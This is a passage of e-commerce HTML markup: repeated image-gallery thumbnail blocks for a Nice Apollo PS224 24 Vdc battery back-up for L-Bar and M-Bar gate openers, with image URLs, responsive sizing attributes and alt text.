                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_24.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_17.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
